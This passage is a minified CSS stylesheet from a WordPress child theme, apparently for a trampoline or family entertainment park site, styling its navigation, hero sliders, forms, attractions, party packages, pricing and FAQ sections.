.nav-link{--bs-nav-link-font-weight:900;--bs-nav-link-color:var(--white);--bs-nav-link-hover-color:var(--blue-light);white-space:nowrap;text-transform:uppercase;transition:all .4s ease-in-out}.navbar-custom .navbar-nav .btn{padding:0}.navbar-custom .navbar-nav .btn .nav-link{color:inherit;padding:10px;text-transform:none}.navbar-custom .current-menu-item .nav-link{--bs-nav-link-color:var(--blue-light)}.navbar-custom .dropdown-menu{--bs-dropdown-bg:var(--purple);--bs-dropdown-color:var(--white)}.navbar-custom .dropdown-item{--bs-dropdown-link-color:var(--white);--bs-dropdown-link-hover-color:var(--white);--bs-dropdown-link-hover-bg:var(--blue-light);--bs-dropdown-link-active-bg:var(--blue-light);font-weight:900;text-transform:uppercase}.navbar-custom .current-menu-item .dropdown-item{background-color:var(--blue-light);color:var(--white)}.navbar-custom .navbar-nav .dropdown-toggle::after{border-top-width:.65em;border-right-width:.35em;border-left-width:.35em;vertical-align:middle}.navbar-custom .btn-park{--bs-btn-border-width:2px;--bs-btn-padding-x:20px;--bs-btn-padding-y:11px;white-space:nowrap;text-transform:uppercase}.site-footer::before{background-color:var(--purple-dark);display:block;content:'';-webkit-mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/top-shape.svg);mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/top-shape.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center top;mask-position:center top;-webkit-mask-size:cover;mask-size:cover;height:3vw}.footer-wrapper{background-color:var(--purple-dark);padding:34px 0 40px}.site-footer .site-logo img{max-width:175px;width:100%}.site-footer li a{color:inherit;font-size:.875rem;font-weight:900;text-transform:uppercase;text-decoration:none}.site-footer li a:hover{color:var(--blue)}.footer-menu{display:grid;grid-template-columns:1fr 1fr;gap:6px 20px}.footer-location-menu .dropdown-toggle{color:inherit;text-decoration:none}.footer-location-menu .dropdown-toggle h6{display:inline-block}.footer-location-menu .dropdown-menu{background:transparent;border:none;padding:0;position:relative!important;transform:none!important}.footer-location-menu .dropdown-menu.show{display:grid;grid-template-columns:1fr;gap:6px 20px}.footer-other-menu{display:flex;flex-wrap:wrap;gap:6px 20px}.footer-wrapper h6{font-size:.875rem}.socials a{color:inherit;font-size:20px}.socials a:hover{color:var(--blue)}.hero{background-color:var(--purple-dark1);display:flex;align-items:center;padding:90px 0 5.75vw;height:fit-content;min-height:calc(100vh - 40px);z-index:1}.admin-bar .hero{min-height:calc(100vh - 40px - var(--wp-admin--admin-bar--height))}.hero-img{background-size:cover;background-repeat:no-repeat;pointer-events:none;position:absolute;left:0;top:0;height:100%;width:100%;z-index:-1}.hero-content{padding:36px 0}.hero-content p{font-size:18px}.hero-content p:not(:last-child){margin-bottom:26px}.hero-area{background-color:var(--purple-dark1);min-height:542px;height:80vh}.hero::after,.hero-area::after{background:var(--white);-webkit-mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/hero-shape.svg);mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/hero-shape.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center top;mask-position:center top;-webkit-mask-size:cover;mask-size:cover;content:'';pointer-events:none;position:absolute;left:0;right:0;bottom:-1px;height:5.75vw;z-index:1}.home-hero{position:absolute;top:0;padding:0;pointer-events:none;height:calc(100% - 160px);width:100%;z-index:2}.hero-slider{z-index:inherit}.hero-slider .slide-img{background-repeat:no-repeat;background-size:cover;min-height:542px;height:80vh}.hero-slider .owl-dots{position:absolute;bottom:176px;left:50%;transform:translateX(-50%)}.hero-slider .owl-dots .owl-dot span{background:rgba(255,255,255,.5)}.home-hero-content{display:flex;justify-content:center;align-items:center}.home-hero-content>*{pointer-events:auto}.hero-area .circle-one{top:4.5%;left:32%;height:21px;width:21px}.hero-area .circle-two{top:23.6%;left:7%;height:4px;width:4px}.hero-area .circle-three{top:55.6%;left:13.8%;height:10px;width:10px}.hero-area .circle-four{top:19%;right:34.3%;height:40px;width:40px;filter:blur(5px)}.hero-area .circle-five{bottom:36.7%;right:34.5%;height:4px;width:4px}.hero-area .circle-six{top:29.4%;right:19.5%;height:8px;width:8px;filter:blur(2px)}.hero-area .circle-seven{top:38%;right:5.8%;height:10px;width:10px}.hero-area .star-one{font-size:34px;line-height:1;bottom:26.5%;right:13%;transform:rotate(20deg)}.hero-area .star-two{font-size:46px;line-height:1;bottom:-16%;left:26%;transform:rotate(36deg);z-index:1}.home-hero-video{min-height:542px;height:80vh;overflow:hidden}.home-hero-video video{object-fit:cover;height:100%;width:100%}.hero-video{min-height:inherit;padding-bottom:0}.admin-bar .hero-video{min-height:inherit}.video-wrapper{padding-top:56.25%;position:relative;width:100%}.video-wrapper iframe{display:block;position:absolute;top:0;left:0;height:100%;width:100%}.virtual-modal .btn-close{background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;color:var(--white);font-size:30px;padding:0;position:absolute;right:0;top:-45px}.virtual-modal .modal-content{border:none;border-radius:0}.home-hero .search-form{background-color:var(--light-bg);box-shadow:0 15px 30px rgba(8,2,46,.5);border-radius:var(--bs-border-radius);padding:34px 30px 32px;pointer-events:auto;margin:0 auto;max-width:768px;width:100%}.gform_wrapper.gravity-theme form input[type=color],.gform_wrapper.gravity-theme form input[type=date],.gform_wrapper.gravity-theme form input[type=datetime-local],.gform_wrapper.gravity-theme form input[type=datetime],.gform_wrapper.gravity-theme form input[type=email],.gform_wrapper.gravity-theme form input[type=month],.gform_wrapper.gravity-theme form input[type=number],.gform_wrapper.gravity-theme form input[type=password],.gform_wrapper.gravity-theme form input[type=search],.gform_wrapper.gravity-theme form input[type=tel],.gform_wrapper.gravity-theme form input[type=text],.gform_wrapper.gravity-theme form input[type=time],.gform_wrapper.gravity-theme form input[type=url],.gform_wrapper.gravity-theme form input[type=week],.gform_wrapper.gravity-theme form select,.gform_wrapper.gravity-theme form textarea,.search-location input{border:1px solid #D2D2E5;border-radius:var(--bs-border-radius);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);padding:10px 20px;transition:border-color .15s ease-in-out}.gform_wrapper.gravity-theme form input[type=color]:focus,.gform_wrapper.gravity-theme form input[type=date]:focus,.gform_wrapper.gravity-theme form input[type=datetime-local]:focus,.gform_wrapper.gravity-theme form input[type=datetime]:focus,.gform_wrapper.gravity-theme form input[type=email]:focus,.gform_wrapper.gravity-theme form input[type=month]:focus,.gform_wrapper.gravity-theme form input[type=number]:focus,.gform_wrapper.gravity-theme form input[type=password]:focus,.gform_wrapper.gravity-theme form input[type=search]:focus,.gform_wrapper.gravity-theme form input[type=tel]:focus,.gform_wrapper.gravity-theme form input[type=text]:focus,.gform_wrapper.gravity-theme form input[type=time]:focus,.gform_wrapper.gravity-theme form input[type=url]:focus,.gform_wrapper.gravity-theme form input[type=week]:focus,.gform_wrapper.gravity-theme form select:focus,.gform_wrapper.gravity-theme form textarea:focus,.search-location input:focus{border-color:var(--orange)}.gform_wrapper.gravity-theme form .description,.gform_wrapper.gravity-theme form .gfield_description,.gform_wrapper.gravity-theme form .gsection_description,.gform_wrapper.gravity-theme form .instruction{font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);padding-top:0}.gform_wrapper.gravity-theme form .field_sublabel_above .description,.gform_wrapper.gravity-theme form .field_sublabel_above .gfield_description,.gform_wrapper.gravity-theme form .field_sublabel_above .gsection_description{margin-top:0}.gform_wrapper.gravity-theme form .field_description_above .description,.gform_wrapper.gravity-theme form .field_description_above .gfield_description,.gform_wrapper.gravity-theme form .field_description_above .gsection_description,.gform_wrapper.gravity-theme form .field_description_above .instruction{padding-bottom:8px}.gform_wrapper.gravity-theme form .gfield-choice-input+label{margin-left:8px}.gform_wrapper.gravity-theme form .ginput_container_date,.gform_wrapper.gravity-theme form .ginput_container_date input{width:100%}.gform_wrapper.gravity-theme form .gform_footer,.gform_wrapper.gravity-theme form .gform_page_footer{padding-bottom:0}.gform_wrapper.gravity-theme form .gform_footer button,.gform_wrapper.gravity-theme form .gform_footer input,.gform_wrapper.gravity-theme form .gform_page_footer button,.gform_wrapper.gravity-theme form .gform_page_footer input{background-color:var(--orange);border:1px solid var(--orange);border-radius:var(--bs-border-radius);color:var(--white);font-weight:900;line-height:22px;margin-bottom:0;padding:12px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.gform_wrapper.gravity-theme form .gform_footer button:hover,.gform_wrapper.gravity-theme form .gform_footer input:hover,.gform_wrapper.gravity-theme form .gform_page_footer button:hover,.gform_wrapper.gravity-theme form .gform_page_footer input:hover{background-color:transparent;color:var(--orange)}.gform_wrapper.gravity-theme form .gfield_validation_message,.gform_wrapper.gravity-theme form .validation_message{background-color:transparent;border:none;padding:0!important}.gform_wrapper.gravity-theme .gform_validation_errors[id]{margin-top:0}.gform_wrapper.gravity-theme .gform_validation_errors[id]>ol:last-child{margin-bottom:0}.featured-sticky{background-color:var(--orange);display:flex;align-items:center;position:absolute;left:0;top:20px;height:40px;max-width:calc(100% - 20px * 2);z-index:1}.featured-sticky::after{content:'';border-top:20px solid var(--orange);border-bottom:20px solid var(--orange);border-right:20px solid transparent;position:absolute;right:-20px;top:0}.featured-label{font-size:19px;font-weight:700;padding:0 20px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.my-60,.base-template-content{padding-top:60px;padding-bottom:60px}.promotions{margin-top:57px;padding:26px 0 60px}.promotions.rainbow-shape::before{top:-11vw}.promotions-wrapper{margin-top:40px}.promotions-wrapper .promotion{background-color:var(--purple-dark);box-shadow:0 15px 30px rgba(8,2,46,.5);border-radius:24px;display:flex;flex-direction:column;flex:0 0 calc(33.33% - 0.7rem);position:relative}.promotion-img{padding-bottom:56%;position:relative}.promotion-img img{border-radius:var(--bs-border-radius);position:absolute;left:0;top:0;object-fit:cover;height:100%;width:100%}.promotion-info{display:flex;flex-direction:column;flex:1 1 auto;padding:17px 24px 27px}.promotion-info .price{display:block;font-size:28px;font-weight:700;line-height:1.3;margin:6px 0 10px}.attraction-slider .attraction-slide{margin:40px 0}.single-attr{background-size:cover;background-repeat:no-repeat;background-position:center;border-radius:var(--bs-border-radius);box-shadow:0 15px 30px rgba(8,2,46,.5);position:relative;height:335px;transition:all 1s ease-In 1s;z-index:1}.single-attr::before{content:'';position:absolute;transform:scale(0);height:100%;width:100%;z-index:-1}.single-attr::after{background:linear-gradient(180deg,rgba(34,35,79,0) 0%,rgba(34,35,79,1) 100%);border-radius:0 0 var(--bs-border-radius) var(--bs-border-radius);content:'';position:absolute;bottom:0;height:146px;width:100%;z-index:-1}.single-attr-content{display:flex;flex-direction:column;max-height:100%;padding:24px}.single-attr-content h2{font-size:24px;line-height:29px;text-transform:uppercase;transition:all .3s ease-in-out}.single-attr-content .description{font-size:.875rem;line-height:1.45;margin-top:12px;flex:1;overflow-y:auto}.single-attr-content .description::-webkit-scrollbar{height:4px;width:4px}.single-attr-content .description::-webkit-scrollbar-thumb{background:var(--white);transition:all .4s ease-in-out}.single-attr-content .description::-webkit-scrollbar-thumb:hover{background:var(--blue)}.single-attr-content .description a{color:inherit}.single-attr-content ul,.single-attr-content ul li{list-style:inside}.single-attr:hover{justify-content:center!important}.single-attr:hover::before{background:rgba(246,130,3,.86);border-radius:var(--bs-border-radius);transition:all .3s ease-in-out;transform:scale(1)}.single-attr:hover::after{display:none}.single-attr:hover .single-attr-content h2{transition:all .3s ease-in-out}.single-attr:not(:hover) .single-attr-content .description,.single-attr:not(:hover) .single-attr-content .button{display:none}.see-more-btn{padding:19px 0}.attraction .circle-one{top:1%;right:21.5%;height:10px;width:10px}section.parties{padding:90px 0 40px}.party-text{position:relative;padding-left:5.46%;max-width:470px}.party-img>picture:not(:first-child){display:none}.party-img picture{max-width:539px;position:relative;padding-top:79%;display:block}.party-img picture>img{border-radius:var(--bs-border-radius);position:absolute;left:0;top:0;object-fit:cover;height:100%;width:100%}.parties .star-one{font-size:34px;line-height:1;top:19.8%;right:33.2%;transform:rotate(20deg)}.parties .circle-one{bottom:11.6%;right:16.8%;height:21px;width:21px}.mission-color{background-color:var(--blue-light)}.mission-bg{position:absolute;left:0;top:0;opacity:.6;height:100%;width:100%}.mission-bg img{object-fit:cover;height:100%;width:100%}.mission-bg+* h3,.mission-bg+* h3 span{color:inherit!important}.right-jump{max-width:280px;position:absolute;right:-3.5%;top:-37.5%;animation:man_right 8s ease-in-out 5;pointer-events:none;z-index:1}@keyframes man_right{0%{transform:translate(0,0)}50%{transform:translate(25%,-50px)}100%{transform:translate(0,0)}}.mission-text .btn{margin-top:25px}.stroke-shape{position:relative;white-space:nowrap}.stroke-shape::before{background-image:var(--wpr-bg-62af1a9a-0389-451a-ad5f-61468d765604);background-repeat:no-repeat;background-position:center;content:'';position:absolute;left:0;bottom:-13px;height:18px;width:167px}.mission .star-one{font-size:50px;line-height:1;top:31%;left:8.2%;transform:rotate(26deg)}section.family{padding-top:50px}.family-img picture{margin-left:5.1%;max-width:539px;position:relative;padding-top:79%;display:block}.family-img picture>img{border-radius:var(--bs-border-radius);position:absolute;left:0;top:0;object-fit:cover;height:100%;width:100%}.family-content{margin-left:17.3%;max-width:439px}.family .circle-one{top:44.5%;left:9%;height:10px;width:10px;z-index:-1}section.blog-subscribe{padding:30px 0}.blog-block,.subscribe-block{position:relative}.blog-image,.subscribe-image,.parties-packages .overlay{position:absolute;top:0;height:100%;width:100vw;z-index:-1}.blog-image img,.subscribe-image img{object-fit:cover;height:100%;width:100%}.blog-image::before,.subscribe-image::before{background-color:rgba(1,0,72,.55);content:'';pointer-events:none;position:absolute;left:0;top:0;height:100%;width:100%}.blog-content{padding-right:88px}.subscribe-block{margin-top:145px}.subscribe-content{padding-left:98px}.blog-subscribe .star-one{font-size:40px;line-height:1;top:5.5%;right:6.5%;transform:rotate(32deg)}.blog-subscribe .star-two{font-size:250px;line-height:1;bottom:-20%;left:-3.6%;transform:rotate(34deg);filter:blur(14px)}section.gallery{padding:40px 0 25px}.gallery-item{margin:30px 0 45px;padding-top:78.42%;position:relative}.gallery-item img{border-radius:var(--bs-border-radius);box-shadow:0 15px 30px rgba(8,2,46,.5);object-fit:cover;position:absolute;left:0;top:0;height:100%;width:100%}.gallery .circle-one{top:3.2%;left:30.2%;height:10px;width:10px}.gallery .circle-two{bottom:3.5%;right:21.6%;height:21px;width:21px}.offcanvas-location{--bs-offcanvas-color:var(--purple);--bs-offcanvas-width:450px}.offcanvas-location .btn-close{position:absolute;right:2rem;top:1rem}.offcanvas-location .btn-close:focus{box-shadow:none}.offcanvas-location .single_locations:nth-child(odd){background-color:var(--light-bg)}#map{background-color:grey;height:800px;width:100%}.loc_search{background:var(--purple-dark);color:var(--white)}.loc_search .single_locations:nth-child(odd){background-color:var(--purple-dark1)}.loc_search .single_locations h4 a{color:var(--white)}.locations-head{padding:12px 35px 24px}.search-location button{--bs-btn-padding-x:22px;--bs-btn-padding-y:2px;font-family:var(--heading-family);font-size:22px}.single_locations{padding:10px 35px 25px}.single_locations .btn{min-width:114px}.scroll_more{background:var(--orange);color:var(--white);text-align:center;padding:10px 0}.location-name{min-width:250px;margin:0 auto}.location-name a{color:inherit;text-decoration:none}.location-name a:hover{color:var(--orange)}.hero-location .circle-one{top:3.5%;left:32%;height:21px;width:21px}.hero-location .star-one{font-size:35px;line-height:1;top:34.8%;left:4.5%;transform:rotate(20deg);z-index:-1}.hero-location .star-two{font-size:250px;line-height:1;top:10%;right:.8%;transform:rotate(34deg);filter:blur(14px)}.hero-location .circle-two{bottom:12.5%;left:21.8%;height:10px;width:10px}.attraction-location,.attractions-location{margin:22px 0 12px}.attraction-location .star-one{font-size:45px;line-height:1;top:-3%;left:37.5%;transform:rotate(30deg);z-index:1}.attraction-location .circle-one{top:4.3%;right:14.8%;height:8px;width:8px;filter:blur(2px)}.parties-packages{padding-bottom:60px}.parties-packages a:not(.btn){color:inherit}.parties-block,.packages-block{padding:30px}.center-jump{max-width:260px;pointer-events:none;position:absolute;left:41%;top:2%;animation:man_center 8s ease-in-out 5}@keyframes man_center{0%{transform:translate(0,0)}50%{transform:translate(0,-50px)}100%{transform:translate(0,0)}}.parties-packages .circle-one{top:1.6%;right:37.5%;height:10px;width:10px}.parties-packages .circle-two{bottom:10%;left:44.7%;height:8px;width:8px;filter:blur(2px)}.programs-wrapper,.single-attraction-wrapper,.parties-events-wrapper{background-repeat:no-repeat;background-position:center;background-size:cover;border-radius:var(--bs-border-radius);display:flex;flex-direction:column;justify-content:center;min-height:332px;padding:20px;position:relative}.programs-wrapper::before,.single-attraction-wrapper::before,.parties-events-wrapper::before{background-color:var(--purple-dark);border-radius:var(--bs-border-radius);content:'';pointer-events:none;position:absolute;left:0;top:0;opacity:.6;height:100%;width:100%;z-index:-1}.programs-wrapper .description>p,.single-attraction-wrapper .description>p{margin-bottom:0}.programs-wrapper .description>*:not(:first-child),.single-attraction-wrapper .description>*:not(:first-child){display:none}.programs .circle-one{bottom:13.5%;left:3.7%;height:21px;width:21px}.parties-events-description{font-size:14px}.calendar{margin-bottom:-15px}.calendar::before{background:var(--white);-webkit-mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/calendar-shape.svg);mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/calendar-shape.svg)}.calendar::after{z-index:0}.calendar .section-title{padding-bottom:40px}.calendar .circle-one{top:3%;right:27%;height:10px;width:10px;z-index:1}.calendar .circle-two{bottom:20.8%;left:1.7%;height:21px;width:21px}.calendar .circle-three{bottom:1.8%;left:22.3%;height:20px;width:20px;filter:blur(2px);z-index:2}.gallery-location .circle-one{top:8.5%}.calendar+.location-info{padding-top:40px}.calendar+.location-info .location-info-border{display:none}.location-info-border{color:var(--purple-light1);opacity:1}.loc-info-right a{color:var(--orange);text-decoration:none}.loc-info-right a:hover{color:var(--blue)}.location-info .circle-one{top:16.2%;left:50.2%;height:8px;width:8px;filter:blur(2px);z-index:-1}.location-info .circle-two{bottom:3%;left:33.2%;height:21px;width:21px;z-index:-1}.faqs::before{background-color:var(--purple-dark);display:block;content:'';-webkit-mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/top-shape.svg);mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/top-shape.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center top;mask-position:center top;-webkit-mask-size:cover;mask-size:cover;height:3vw}.faqs-wrapper{padding-bottom:60px}.faq-item{border-top:1px solid var(--purple-light1);color:var(--orange)}.faq-item:last-child{border-bottom:1px solid var(--purple-light1)}.faq-title{display:flex;justify-content:space-between;cursor:pointer;color:var(--light-bg);font-size:19px;font-weight:700;line-height:1.055;padding:10px 0;text-transform:capitalize}.faq-title::after{content:"-";color:var(--orange);margin:0 10px}.faq-title.collapsed::after{content:"+"}section.cta{background-size:cover;background-position:top center;background-repeat:no-repeat;margin-bottom:-3vw;padding-bottom:3vw;min-height:348px}section.cta::before{background-color:#010048;content:'';position:absolute;top:0;left:0;opacity:.7;height:100%;width:100%}.hero-attractions .circle-one{top:33.8%;right:35.3%;height:40px;width:40px;filter:blur(5px);z-index:-1}.hero-attractions .circle-two{top:62.5%;left:3.3%;height:21px;width:21px;z-index:-1}.hero-attractions .circle-three{bottom:27%;right:14%;height:10px;width:10px}.hero-attractions .circle-four{bottom:9.7%;left:32.9%;height:8px;width:8px;filter:blur(2px)}.hero-attractions .circle-five{bottom:-6.5%;right:12.8%;height:154px;width:154px;filter:blur(14px);z-index:2}.attractions-location .circle-two{bottom:7.2%;left:19.6%;height:20px;width:20px;filter:blur(2px)}.attractions-location .circle-three{bottom:2.8%;right:33.2%;height:8px;width:8px;filter:blur(2px)}.single-attraction{padding-bottom:45px}.single-attraction .star-one{font-size:250px;line-height:1;bottom:22%;left:-3.6%;transform:rotate(48deg);filter:blur(14px);z-index:-1}.single-attraction .circle-one{bottom:8.5%;right:2.7%;height:21px;width:21px;z-index:-1}.hero-program .circle-one{top:21.5%;left:4.3%;height:21px;width:21px;z-index:-1}.hero-program .circle-two{top:33%;right:23.6%;height:21px;width:21px;z-index:-1}.hero-program .circle-three{bottom:9.7%;left:32.9%;height:8px;width:8px;filter:blur(2px)}.event-item{--event-padding:50px;--event-padding-x:90px;--event-spacing-y:80px;--event-spacing-x:-90px;display:grid;grid-template-columns:1fr 1fr;grid-auto-flow:dense;width:100%}.event-item:not(.reverse) .grid-left{grid-column-start:2;grid-column-end:3;margin-left:var(--event-spacing-x);margin-top:var(--event-spacing-y)}.event-item:not(.reverse) .grid-right{grid-column-start:1;grid-column-end:2;margin-right:var(--event-spacing-x);margin-bottom:var(--event-spacing-y)}.event-item.reverse .grid-left{grid-column-start:1;grid-column-end:2;margin-right:var(--event-spacing-x);margin-bottom:var(--event-spacing-y)}.event-item.reverse .grid-right{grid-column-start:2;grid-column-end:3;margin-left:var(--event-spacing-x);margin-top:var(--event-spacing-y)}.event-item .grid-left,.event-item .grid-right{height:calc(100% - var(--event-spacing-y))}.event-item .grid-left{background-color:var(--purple-dark);border-radius:var(--bs-border-radius)}.event-item .grid-right{z-index:1}.event-text{padding:var(--event-padding)}.event-text a[href^="tel"]{white-space:nowrap}.event-text *::-webkit-scrollbar{width:5px}.event-text *::-webkit-scrollbar-thumb{background:var(--purple)}.event-text *::-webkit-scrollbar-thumb:hover{background:var(--purple-light)}.event-image img{border-radius:var(--bs-border-radius);width:100%}.event-image img[src*="NameChangeQuote"]{background-color:#FE671D;object-fit:contain}.event-program .circle-one{top:3.9%;left:7.9%;height:48px;width:48px;filter:blur(5px);z-index:1}.event-program .circle-two{top:5%;right:5.4%;height:10px;width:10px}.event-program .circle-three{top:41.1%;left:20.5%;height:21px;width:21px;z-index:-1}.event-program .circle-four{top:39.5%;right:-4.7%;height:250px;width:250px;filter:blur(14px);z-index:1}.event-program .circle-five{bottom:40.5%;left:28%;height:10px;width:10px;z-index:1}.event-program .circle-six{bottom:36.6%;right:31%;height:10px;width:10px;z-index:1}.event-program .triangle-one{bottom:700px;left:35.5%;height:48px;width:53px;z-index:1}.event-program .star-one{font-size:250px;line-height:1;bottom:.1%;left:.4%;transform:rotate(48deg);filter:blur(14px);z-index:1}.hero-event .circle-one{top:21.5%;left:4.3%;height:21px;width:21px;z-index:-1}.hero-event .circle-two{top:33%;right:23.6%;height:21px;width:21px;z-index:-1}.hero-event .star-one{font-size:260px;line-height:1;bottom:-3.5%;right:17%;transform:rotate(48deg);filter:blur(14px);z-index:2}.event-parties .circle-one{top:.6%;right:32.8%;height:10px;width:10px;z-index:1}.event-parties .circle-two{top:1.8%;left:6.3%;height:21px;width:21px;z-index:1}.event-parties .circle-three{top:1.3%;right:4.8%;height:20px;width:20px;filter:blur(2px);z-index:1}.event-parties .circle-four{top:3.9%;left:-7.8%;height:250px;width:250px;filter:blur(14px);z-index:1}.event-parties .circle-five{top:10.05%;left:21.7%;height:8px;width:8px;filter:blur(2px);z-index:1}.event-parties .circle-six{top:11.25%;left:4.4%;height:10px;width:10px}.event-parties .circle-seven{bottom:4.8%;right:4.8%;height:6px;width:6px}.event-parties .circle-eight{bottom:.25%;left:30.2%;height:35px;width:35px;filter:blur(6px)}.event-bottom-banner .circle-one{bottom:3%;left:4.5%;height:10px;width:10px}.event-bottom-banner .circle-two{bottom:-22%;right:20.4%;height:6px;width:6px}.hero-hours .circle-one{top:33.6%;left:8%;height:10px;width:10px}.hero-hours .circle-two{top:28.4%;right:19.5%;height:8px;width:8px;filter:blur(2px)}.hero-hours .circle-three{top:36.8%;right:5.8%;height:10px;width:10px}.hero-hours .circle-four{bottom:24%;left:27.5%;height:40px;width:40px;filter:blur(5px)}.hero-hours .circle-five{bottom:36%;right:34.5%;height:4px;width:4px}.hero-hours .circle-six{bottom:10.7%;left:3.5%;height:4px;width:4px}.hero-hours .circle-seven{bottom:-4%;left:49.5%;height:10px;width:10px;z-index:2}.hero-hours .star-one{font-size:34px;line-height:1;bottom:51.5%;right:22.5%;transform:rotate(20deg)}section.pricing{padding:100px 0 70px}.pricing-item{background-color:var(--orange);border-radius:24px;margin-bottom:70px;position:relative;height:calc(100% - 70px)}.pricing-img{padding-bottom:89%}.pricing-img::after{background:var(--orange);content:'';clip-path:polygon(50% 42%,100% 100%,0 100%);position:absolute;bottom:-4px;left:0;height:100px;width:100%}.pricing-img img{border-radius:var(--bs-border-radius);position:absolute;left:0;top:0;object-fit:cover;height:100%;width:100%}.pricing-title .sub-title,.pricing-title .description{font-size:14px}.pricing-info{border-top:1px solid var(--white)}.pricing-list .price{font-size:28px;line-height:1.3}.pricing .circle-one{top:50%;left:5.8%;height:20px;width:20px;filter:blur(2px)}.pricing .circle-two{bottom:-4.3%;right:-2.3%;height:250px;width:250px;filter:blur(14px);z-index:1}.pricing .circle-three{bottom:-4.8%;right:20.4%;height:6px;width:6px}.hero-packages .circle-one{top:21.5%;left:4.3%;height:21px;width:21px;z-index:-1}.hero-packages .circle-two{top:35%;right:23.6%;height:21px;width:21px;z-index:-1}.hero-packages .star-one{font-size:260px;line-height:1;bottom:-3.5%;right:17%;transform:rotate(48deg);filter:blur(14px);z-index:2}section.package{padding:20px 0 40px}.package-price{font-size:28px}.package-item{width:48%}.package-item-img{max-height:40px;max-width:40px}.package-item-img img{animation:pkg_icons 3s ease-in-out infinite}@keyframes pkg_icons{0%{transform:translate(0,0)}50%{transform:translate(0vw,10px)}100%{transform:translate(0,0)}}.package-item h4{font-family:var(--bs-body-font-family);font-size:19px;font-weight:700;text-transform:none}.package-item p{font-size:14px}.package-parties ul li{display:flex;align-items:center;font-size:14px;margin-bottom:5px}.package-parties ul li:last-child{margin-bottom:0}.package-parties li i{color:var(--orange);font-size:12px;margin-left:1px;margin-right:12px}.package-top-shape::before,.package-bottom-shape::after{-webkit-mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/bottom-shape.svg);mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/bottom-shape.svg);-webkit-mask-position:center bottom;mask-position:center bottom;display:block;content:'';-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;pointer-events:none;position:relative;height:6vw}.package-top-shape::before{background:var(--white)}.package-bottom-shape::after{background:var(--purple-dark)}.package-even{margin-top:-4.5vw;margin-bottom:35px}.package-even .event-item{margin-bottom:calc(3rem + -5.5vw)!important}.package-even .event-item,.package-buttons{position:relative;z-index:1}.package .circle-one{top:1.3%;right:32.8%;height:10px;width:10px;z-index:1}.package .circle-two{top:2.7%;left:6.3%;height:21px;width:21px;z-index:1}.package .circle-three{top:2.1%;right:4.8%;height:20px;width:20px;filter:blur(2px);z-index:1}.package .circle-four{top:5%;left:-7.8%;height:250px;width:250px;filter:blur(14px);z-index:1}.package .circle-five{top:13.2%;left:21.7%;height:8px;width:8px;filter:blur(2px);z-index:1}.package .circle-six{top:14.6%;left:4.4%;height:10px;width:10px}.package .circle-seven{bottom:19%;left:21.7%;height:8px;width:8px;filter:blur(2px);z-index:1}.package .circle-eight{bottom:19%;left:28.8%;height:35px;width:35px;filter:blur(6px);z-index:1}.package .circle-nine{bottom:5.6%;left:4.6%;height:10px;width:10px}.package .circle-ten{bottom:-1.5%;right:-2.3%;height:250px;width:250px;filter:blur(14px);z-index:1}.package .circle-eleven{bottom:-1.6%;right:20.4%;height:6px;width:6px}.hero-virtual-tour .circle-one{top:21.5%;left:4.3%;height:21px;width:21px;z-index:-1}.hero-virtual-tour .circle-two{top:35%;right:23.6%;height:21px;width:21px;z-index:-1}.hero-virtual-tour .star-one{font-size:260px;line-height:1;bottom:-3.5%;right:17%;transform:rotate(48deg);filter:blur(14px);z-index:2}.virtual-item{display:block;color:inherit;padding-top:78.42%;position:relative}.virtual-item::before{background-color:rgba(1,0,72,.55);border-radius:var(--bs-border-radius);content:'';pointer-events:none;position:absolute;left:0;top:0;height:100%;width:100%;z-index:1}.virtual-item img{border-radius:var(--bs-border-radius);box-shadow:0 15px 30px rgba(8,2,46,.5);object-fit:cover;position:absolute;left:0;top:0;height:100%;width:100%}.virtual-name{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:2}.hero-animation .circle-one{top:34.8%;left:19.3%;height:10px;width:10px}.hero-animation .circle-two{top:29.4%;right:19.5%;height:8px;width:8px;filter:blur(2px)}.hero-animation .circle-three{top:38.3%;right:5.8%;height:10px;width:10px}.hero-animation .circle-four{bottom:28.5%;left:27.5%;height:40px;width:40px;filter:blur(5px)}.hero-animation .circle-five{bottom:36%;right:34.5%;height:4px;width:4px}.hero-animation .circle-six{bottom:10.7%;left:3.5%;height:4px;width:4px}.hero-animation .circle-seven{bottom:-4%;left:49.5%;height:10px;width:10px;z-index:2}.hero-animation .star-one{font-size:34px;line-height:1;bottom:41.5%;right:22.5%;transform:rotate(20deg)}.post-type-archive-faq .hero+.faqs::after,.post-type-archive-rules .hero+.faqs::after{background:var(--purple-dark);-webkit-mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/hero-shape.svg);mask-image:url(../../../../../../../../../../../../themes/understrap-child/images/hero-shape.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center top;mask-position:center top;-webkit-mask-size:cover;mask-size:cover;content:'';pointer-events:none;position:absolute;left:0;top:-5.75vw;height:calc(5.75vw + 